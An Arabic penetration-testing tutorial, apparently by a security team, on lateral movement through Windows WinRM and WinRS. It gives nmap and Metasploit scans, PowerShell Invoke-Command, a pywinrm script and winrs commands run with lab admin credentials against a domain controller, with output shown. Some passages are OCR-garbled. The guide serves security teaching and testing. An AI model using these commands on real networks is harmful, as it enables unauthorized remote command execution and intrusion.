



# Lateral Movement التنقل داخل الشبكة [WinRM-WinRS]

# Haboob Team



### المحتويات

| ماهي خدمة الـ WinRM                            | 1  |
|------------------------------------------------|----|
| متطلبات الـ WinRM                              | 2  |
| تاريخ الـ WinRM                                | 3  |
| الفرق بين WinRM و WinRS                        | 4  |
| التعرف على خدمة WinRM في الشبكة                | 5  |
| التعرف على نوع التحقق (Authentication Methods) | 6  |
| ماذا لو كانت خدمة WinRM مغلقة؟                 | 7  |
| كيف يتم استغلال الخدمة للتنقل بداخل الشبكة؟    | 8  |
| استغلال WinRM باستخدام Metasploit              | 9  |
| هل واجهت هذه المشكلة في تشغيل winrm_cmd؟       | 10 |
| استغلال WinRM باستخدام PowerShell PSRemoting   | 11 |
| استغلال WinRM باستخدام Pywinrm                 | 12 |
| استغلال WinRS                                  | 13 |
| المصادر:                                       | 14 |





التداريم الرسم

#### 1 ماهي خدمة الـ WinRM

Windows Remote Management لكمديري الختصار لـ Windows Remote Management وهي خدمة تسمح لمديري النظام بادارة انظمتهم عن بعد ، كما ان الاتصال يتم عن طريق برتوكول HTTP باستخدام منفذ 5985 أو عن طريق بروتوكل HTTPS SOAP باستخدام منفذ 5986 والتحقق من كلمة المرور يدعم بشكل افتراضي Kerberos و NTLM كما يدعم التحقق الاساسي (Basic Authentication).

#### 2 متطلبات IL WINRM 2

خدمة الـ WinRM تتطلب صلاحيات مدير النظام المحلي (Local Administrator).

#### 3 تاريخ الـ WINRM

الاصدار الاول 1.1 كان يتم استخدامة على نظام Windows Visto و Windows و Windows و Windows و Windows و Windows Server 2008 R2 ، تبعه اصدار 2.0 الذي يتم استخدامة على 7 Windows و Server 2008 R2. Server 2008 R2 . ثم تبعة الاصدار الأخير 3.0 الذي هو مثبت مسبقاً على نظام Windows 3 . Windows 8 و Windows 2012 ، اما في نظام 10 Windows تأتي خدمة Windows مثبته مسبقاً لكنها غير مفعله افتراضياً.





#### 4 الفرق بين WINRM و WINRS

الـ WinRM هو الخادم (Server) في خدمة WinRM هو الخادم (Server) في خدمة Windows Remote Shell يعتبر المستخدم بينما الـ WinRS الذي هو اختصار لـ Windows Remote Shell يعتبر المستخدم (Client) الذي يطبق على الجهاز لمحاولة ادارته عن بعد.

#### 5 التعرف على خدمة WINRM في الشبكة

كما ذكرنا سابقاً خدمة WinRM تستخدم منفذي 5985 و 5986 ولنتأكد من انها مفعلة في الشبكة يجب فحص المنفذين عن طريق استخدام Nmap او باستخدام خاصية db\_nmap في ميتاسبلويت

| db_nmap -p5985,5986 Machine-IP -Pn                                        |  |  |  |  |  |  |
|---------------------------------------------------------------------------|--|--|--|--|--|--|
| <u>msf</u> > db_nmap -p5985,5986 10.0.0.60 -Pn                            |  |  |  |  |  |  |
| [*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-03 18:46 EDT |  |  |  |  |  |  |
| [*] Nmap: Nmap scan report for 10.0.0.60                                  |  |  |  |  |  |  |
| [*] Nmap: Host is up.                                                     |  |  |  |  |  |  |
| [*] Nmap: PORT STATE SERVICE                                              |  |  |  |  |  |  |
| [*] Nmap: 5985/tcp open Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)           |  |  |  |  |  |  |
| [*] Nmap: 5986/tcp closed wsmans                                          |  |  |  |  |  |  |
| [*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 3.18 seconds     |  |  |  |  |  |  |

صورة db\_nmap - 1

| root@Tamer:~# nmap -sVT -Pn -p5985,5986 10.0.0.60                                              |
|------------------------------------------------------------------------------------------------|
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-03 18:56 EDT                                |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5986- <denied< td=""></denied<>                      |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                         |
| RTTVAR has grown to over 2.3 seconds, decreasing to 2.0                                        |
| RTTVAR has grown to over 2.3 seconds, decreasing to 2.0                                        |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                         |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                         |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                         |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                         |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                         |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<>>-0K                                          |
| Nmap scan report for 10.0.0.60                                                                 |
| Host is up (7.2s latency).                                                                     |
|                                                                                                |
| PORT STATE SERVICE VERSION                                                                     |
| 5985/tcp open _ http _ Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)                                 |
| 5986/tcp closed wsmans                                                                         |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                       |
| forvice detection performed. Diases report any incorrect results at https://eman.org/cubmit/   |
| Service detection performed. Please report any incorrect results at https://hmap.org/submit/ . |
| winap uone. 1 1 <u>r</u> autress (1 nost up) scanned in 27.51 seconds                          |

صورة nmap - 2





6 التعرف على نوع التحقق (AUTHENTICATION METHODS) بامكاننا التعرف على نوع التحقق من خلال منصة ميتاسبلويت باستخدام موديول (winrm\_auth\_methods)

| auxiliary/scanner/winrm/winrm_auth_methods                                                                                                    |                                                          |                                                   |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| <pre>msf auxiliary(scanner/winrm/winrm_auth_methods) &gt; options</pre>                                                                                                    |                                                          |                                                   |                                                                                                    |  |  |
| Module options (auxiliary/scanner/winrm/winrm_auth_methods):                                                                                                    |                                                          |                                                   |                                                                                                    |  |  |
| Name                                                                                                    | Current Setting                                          | Required                                          | Description                                                                                                    |  |  |
| DOMAIN<br>Proxies<br>RHOSTS<br>RPORT<br>SSL<br>THREADS<br>URI<br>VHOST                                                                                                    | WORKSTATION<br>10.0.0.60<br>5985<br>false<br>1<br>/wsman | yes<br>no<br>yes<br>yes<br>no<br>yes<br>yes<br>no | The domain to use for Windows authentification<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Negotiate SSL/TLS for outgoing connections<br>The number of concurrent threads<br>The URI of the WinRM service<br>HTTP server virtual host |  |  |
| <pre>msf auxiliary(scanner/winrm/winrm_auth_methods) &gt; run</pre>                                                                                                    |                                                          |                                                   |                                                                                                    |  |  |
| <pre>[+] 10.0.0.60:5985: Negotiate protocol supported [+] 10.0.0.60:5985: Kerberos protocol supported [+] 10.0.0.60:5985: Basic protocol supported [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed</pre> |                                                          |                                                   |                                                                                                    |  |  |

صورة winrm\_auth\_methods - 3

#### 7 ماذا لو كانت خدمة WINRM مغلقة؟

بامكاننا تفعيلها عن طريق تنفيذ الامر التالي على الجهاز بأستخدام WMIC او RDP اي طريقة مشابهه

winrm quickconfig

winrm e winrm/config/listener

#### 8 كيف يتم استغلال الخدمة للتنقل بداخل الشبكة؟

بامكاننا استغلال خدمة WinRM بعدة طرق مختلفة تمكننا من التنقل فى اجهزة

الشبكة عن طريق استخدام **احد** الطرق التالية:

- Metasploit •
- PowerShell
  - Pywinrm
    - WinRS •





#### 9 استغلال WINRM باستخدام METASPLOIT

منصة Metosploit ، هي منصة شهيرة وتقدم العديد من الـ Modules المفيدة لنا كمهتمين بأمن المعلومات ، دعونا في البداية نتعرف على اهم الـ Modules الخاصة بـ WinRM.

| <u>msf</u> > search winrm<br>Matching Modules<br>==========                                                                                                    |                 |                                                  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name<br><br>auxiliary/scanner/winrm/winrm_auth_methods<br>auxiliary/scanner/winrm/winrm_cmd<br>auxiliary/scanner/winrm/winrm_login<br>auxiliary/scanner/winrm/winrm_wql<br>exploit/windows/winrm/winrm_script_exec | Disclosure Date | Rank<br><br>normal<br>normal<br>normal<br>manual | Description<br>WinRM Authentication Method Detection<br>WinRM Command Runner<br>WinRM Login Utility<br>WinRM WQL Query Runner<br>WinRM Script Exec Remote Code Execution |

صورة winrm\_auth\_methods - 4

في البداية winrm\_auth\_methods والذي قمنا باستخدامة في ( صورة رقم 3) وعن طريقة استطعنا معرفة أنواع التحقق المستخدمة في الشبكة لـ WinRM

auxiliary/scanner/winrm/winrm\_auth\_methods

يليه winrm\_login والذي عن طريقة يمكننا التحقق من كلمة المرور التي لدينا اذا كان لديها الصلاحية لـ استخدام WinRM ام لا.

auxiliary/scanner/winrm/winrm\_login



صورة winrm\_login – 5





#### يأتى بعدها winrm\_cmd الذى يمكننا من خلالها تطبيق الاوامر عن بعد

auxiliary/scanner/winrm/winrm\_cmd

```
msf auxiliary(scanner/winrm/winrm_cmd) > run
[+]
Windows IP Configuration
     Host Name . . . . . . . . . . . . . . . DC1
Primary Dns Suffix . . . . . . . . . haboob.local
Node Type . . . . . . . . . . . . Hybrid
IP Routing Enabled. . . . . . . . . No
WINS Proxy Enabled. . . . . . . . . No
DNS Suffix Search List. . . . . . . haboob.local
Ethernet adapter Ethernet:
     Connection-specific DNS Suffix . :

      DHCP Enabled.
      .
      .
      .
      .
      No

      Autoconfiguration Enabled
      .
      .
      .
      Yes

      IPv4 Address.
      .
      .
      .
      10.0.0.60(Preferred)

      Subnet Mask
      .
      .
      .
      .
      .

      Default Gateway
      .
      .
      .
      .
      10.0.0.254

     DNS Servers . . . . . . . . . . . . 10.0.0.54
                                                                10.0.0.60
                                                                127.0.0.1
     NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{E_____
                                                                                          Media State . . . . . . . . . . . Media disconnected
     Connection-specific DNS Suffix . :
     Description . . . . . . . . . . Microsoft ISATAP Adapter
     Physical Address. . . . . . . . . . . . 00-00-00-00-00-00-E0
     DHCP Enabled. . . . . . . . . . . . . No
     Autoconfiguration Enabled . . . . : Yes
```

صورة winrm\_cmd – 6





#### 10 هل واجهت هذه المشكلة في تشغيل WINRM\_CMD؟

#### msf auxiliary(scanner/winrm/winrm\_cmd) > options

Module options (auxiliary/scanner/winrm/winrm\_cmd):

|                     | Name                                                                                                    | Current Setting                                                                                           | Required                                                                      | Description                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                     | CMD<br>DOMAIN<br>PASSWORD<br>Proxies<br>RHOSTS<br>RPORT<br>SAVE_OUTPUT<br>SSL<br>THREADS<br>URI<br>USERNAME<br>VHOST | ipconfig /all<br>HABOOB<br>P@ss0wrd-Haboob<br>10.0.0.60<br>5985<br>false<br>false<br>1<br>/wsman<br>admin | yes<br>yes<br>no<br>yes<br>yes<br>yes<br>no<br>yes<br>yes<br>yes<br>yes<br>no | The windows command to run<br>The domain to use for Windows authentification<br>The password to authenticate with<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Store output as loot<br>Negotiate SSL/TLS for outgoing connections<br>The number of concurrent threads<br>The URI of the WinRM service<br>The username to authenticate as<br>HTTP server virtual host |
| ns<br>H<br>Se<br>Da | 5 auxiliary(s<br>Got unexpec<br>HTTP/1.1 500<br>erver: Microso<br>ate: Mon, 04 J<br>onnection: clo<br>ontent-Length: | canner/winrm/winr<br>ted response:<br>ft-HTTPAPI/2.0<br>un 2018 00:31:19<br>se<br>0                       | 'm_cmd) > r<br>GMT                                                            | un                                                                                                    |
| [*<br>[*            | <pre> Scanned 1 o Auxiliary m </pre>                                                                                 | f 1 hosts (100% c<br>odule execution c                                                                    | omplete)<br>ompleted                                                          |                                                                                                    |

o issue in winrm\_cmd - 7 صورة

قد تواجهك مشكلة في تشغيل winrm\_cmd والسبب يعود الى ان منصة Metosploit لا تدعم التحقق عن طريق Kerberos او الاتصال المشفر https والذي هي الاعدادات الافتراضية لـ Windows Server 2012 في Windows Server 2012

الحل هو الانتقال للخطوة التالية واستخدام PowerShell للاتصال بالجهاز





#### 11 استغلال WINRM باستخدام PowerShell PSRemoting

احد الطرق الشهيرة لاستخدام خدمة WinRM هي باستخدام الـ PowerShell .. بامكاننا استدعاء الـ PowerShell مباشرة من اي جهاز بداخل الشبكة او عن طريق استدعاء powershell\_shell باستخدام Meterpreter session

ثم تنفيذ الاوامر التالية:

1. \$user = "Haboob\admin"

- 2. \$pass = "P@ssw0rd-Haboob"
- 3. \$pwd = ConvertTo-SecureString \$pass -AsPlainText -Force

- 5. Connect-WSMan -Credential \$com -ComputerName DC1.haboob.local
- 6. cd wsman:
- 7. Invoke-Command -ComputerName DC1.haboob.local -ScriptBlock {DIR C:\ } -Credential \$com

يجب عليك تغيير كل ماهو <mark>باللون الأحمر</mark> لما يتناسب مع شبكة الهدف

اسم المستخدم يجب أن يكون مدير محلي للنظام او مدير للشبكة ، في حال كان اسم المستخدم مديراً للشبكة يجب اضافة اسم النطاق .

كما انه في السطر الخامس والسطر السابع يجب اضافة اسم الجهاز بالاضافة الى اسم النطاق المحلي.

| <u>meterpreter</u> > powershell_shell                                                                   |                                                                     |             |           |                                |                   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|-------------|-----------|--------------------------------|-------------------|--|--|--|--|
| PS > \$user = "Haboob\admin"                                                                            |                                                                     |             |           |                                |                   |  |  |  |  |
| PS > \$pass = "P@ssw0rd-Haboob"                                                                         |                                                                     |             |           |                                |                   |  |  |  |  |
| PS > \$pwd = ConvertTo-SecureString \$pass -AsPlainText -Force                                          |                                                                     |             |           |                                |                   |  |  |  |  |
| PS > \$com = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList \$user, \$pwd |                                                                     |             |           |                                |                   |  |  |  |  |
| PS > Con                                                                                                | PS > Connect-WSMan -Credential \$com -ComputerName DC1.haboob.local |             |           |                                |                   |  |  |  |  |
| PS > cd                                                                                                 | wsman:                                                              |             |           |                                |                   |  |  |  |  |
| PS > Inv                                                                                                | oke-Command -Com                                                    | puterName D | C1.haboob | .local -ScriptBlock {DIR C:\ } | -Credential \$com |  |  |  |  |
|                                                                                                    |                                                                     |             |           |                                |                   |  |  |  |  |
|                                                                                                    |                                                                     |             |           |                                |                   |  |  |  |  |
| Dire                                                                                                    | ctory: C:\                                                          |             |           |                                |                   |  |  |  |  |
|                                                                                                    |                                                                     |             |           |                                |                   |  |  |  |  |
|                                                                                                    |                                                                     |             |           |                                |                   |  |  |  |  |
| Mode                                                                                                    | Last                                                                | WriteTime   | Length    | Name                           | PSComputerName    |  |  |  |  |
|                                                                                                    |                                                                     |             |           |                                |                   |  |  |  |  |
| d                                                                                                    | 10/9/2017                                                           | 8:14 PM     |           | Hyper-V                        | DC1.haboob.local  |  |  |  |  |
| d                                                                                                    | 8/5/2017                                                            | 2:58 PM     |           | inetpub                        | DC1.haboob.local  |  |  |  |  |
| d                                                                                                    | 8/22/2013                                                           | 6:52 PM     |           | PerfLogs                       | DC1.haboob.local  |  |  |  |  |
| d-r                                                                                                    | 10/10/2017                                                          | 1:41 PM     |           | Program Files                  | DC1.haboob.local  |  |  |  |  |
| d                                                                                                    | 10/10/2017                                                          | 1:10 PM     |           | Program Files (x86)            | DC1.haboob.local  |  |  |  |  |
| d-r                                                                                                    | 3/15/2018                                                           | 12:40 PM    |           | Users                          | DC1.haboob.local  |  |  |  |  |
| d                                                                                                    | 2/12/2018                                                           | 11:22 PM    |           | Windows                        | DC1.haboob.local  |  |  |  |  |
| -a                                                                                                    | 8/5/2017                                                            | 5:34 PM     | 1202      | DC1.haboob.local_haboob-DC1    | DC1.haboob.local  |  |  |  |  |

صورة PowerShell - 8





#### 12 استغلال WINRM باستخدام Pywinrm

بامكننا استخدام لغة الـ Python لـ استغلال خدمة الـ WinRM عن طريق احد اشهر المكتبات pywinrm ، في البداية يجب تثبيت المكتبة على جهازنا الشخصي عن طريق تنفيذ الاوامر التالية:

| 1. | #  | for Debian/Ubuntu/etc:                                                     |
|----|----|----------------------------------------------------------------------------|
| 2. | \$ | sudo apt-get install gcc python-dev libkrb5-dev                            |
| 3. | \$ | <pre>pip install pywinrm[kerberos]</pre>                                   |
| 4. |    |                                                                            |
| 5. | #  | for RHEL/CentOS/etc:                                                       |
| 6. | \$ | sudo yum install gcc python-devel krb5-devel krb5-workstation python-devel |
| 7. | \$ | pip install pywinrm[kerberos]                                              |

#### بعد التثبيت أصبحنا جاهزين وبامكاننا استخدم الـScript التالي للاتصال مع الاخذ في الاعتبار تغيير المعطيات باللون الأحمر:

```
1. from winrm.protocol import Protocol
2.
3. p = Protocol(
        endpoint='http://10.0.0.60:5985/wsman',
4.
        transport='ntlm',
5.
        username=r'Haboob\admin',
6.
        password='P@ssw0rd-Haboob',
7.
8.
        server_cert_validation='ignore')
9. shell id = p.open shell()
10. command_id = p.run_command(shell_id, 'ipconfig', ['/all'])
11. std_out, std_err, status_code = p.get_command_output(shell_id, command_id)
12. p.cleanup_command(shell_id, command_id)
13. #print(std_out, status_code)
14. print "std_out: " + str(std_out)
15. print "std_err: " + str(std_err)
16. print "status_code: " + str(status_code)
17. p.close_shell(shell_id)
```





كما انه بالامكان تشفيل الـ Python Script عن طريق الـ Proxychain وتنفيذ

الاوامر عن بعد

```
:~# python WinRM.py
 DNS-request| ::1
 S-chain -<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-0K
|DNS-response|: ::1 does not exist
S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K
S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K
std out:
Windows IP Configuration
     Host Name . . . . . . . . . . . . . . . DC1
Primary Dns Suffix . . . . . . . . DC1.haboob.local
     WINS Proxy Enabled. . . . . . . . . No
     DNS Suffix Search List. . . . . : DC1.haboob.local
Ethernet adapter Ethernet:
     Connection-specific DNS Suffix . :

      DHCP Enabled.
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      <
                                                                      10.0.0.60
                                                                      127.0.0.1
     NetBIOS over Tcpip. . . . . . . : Enabled
Tunnel adapter isatap.{
                                                                                                 }:
     Media State . . . . . . . . . . . Media disconnected
     Connection-specific DNS Suffix . :
     Description . . . . . . . . . . Microsoft ISATAP Adapter
     DHCP Enabled. . . . . . . . . . . . . No
Autoconfiguration Enabled . . . . : Yes
std err:
status code: 0
```

صورة pywinrm - 9





#### استغلال WINRS استغلال

#### يمكن استغلال خدمة WinRM مباشرة من الـ Command line [cmd] ، بتنفيذ الأمر التالم ، مع الاخذ بالاعتبار تغيير كل ماهو باللون الأحمر:

winrs -r:http://DC1.haboob.local/wsman /username:"HABOOB\admin" /password:"P@ssw0rd-Haboob" "ipconfig /all"

او بالامكان فتح CMD مباشرة من خلال الأمر الاتي:

winrs -r:http://DC1.haboob.local/wsman "cmd"

| C:\Windows\system32>winrs -r:http://DC1.haboob.local/wsman /username:"HABOOB\admin"                                                                                   | /password:"P@ssw0rd-Haboob" "ipconfig /all" |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| Windows IP Configuration                                                                                                    |                                             |
| Host Name DC1<br>Primary Dns Suffix DC1.haboob.local<br>Node Type Hybrid<br>IP Routing Enabled No<br>WINS Proxy Enabled No<br>DNS Suffix Search List DC1.haboob.local |                                             |
| Ethernet adapter Ethernet:                                                                                                    |                                             |
| Connection-specific DNS Suffix . :         Description                                                                                                    |                                             |
| NetBIOS over Tcpip Enabled                                                                                                    |                                             |
|                                                                                                    |                                             |

صورة WinRS - 10





## 14 المصادر:

- https://www.pcwdld.com/what-is-winrm -
- http://techgenix.com/how-windows-server-2008-winrm-winrs -
- <u>https://blog.rapid7.com/2012/11/08/abusing-windows-remote-</u> -<u>management-winrm-with-metasploit</u>
- https://github.com/rapid7/metasploit-framework/issues/8900
  - https://github.com/diyan/pywinrm -

